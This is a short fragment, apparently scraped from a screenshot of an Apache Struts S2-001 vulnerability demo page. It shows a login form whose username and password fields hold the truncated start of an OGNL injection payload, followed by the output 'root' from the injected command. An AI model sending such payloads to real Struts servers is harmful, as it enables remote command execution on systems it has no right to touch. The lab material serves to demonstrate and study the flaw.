 S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
username: %{#a=(new java.lang.Proces
password: %{#a=(new java.lang.Proces
Submit
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
root
安全鸭